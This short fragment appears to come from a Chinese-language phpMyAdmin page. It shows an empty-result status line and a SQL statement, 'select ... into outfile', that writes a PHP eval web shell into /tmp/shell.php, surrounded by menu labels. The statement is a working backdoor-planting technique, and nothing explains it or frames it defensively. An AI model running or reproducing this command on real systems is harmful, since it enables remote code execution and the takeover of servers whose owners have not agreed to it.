 显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0109 秒。)
select '<?php @eval($_POST[1])?>' into outfile '/tmp/shell.php';
性能分析 [ 编辑内嵌 ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]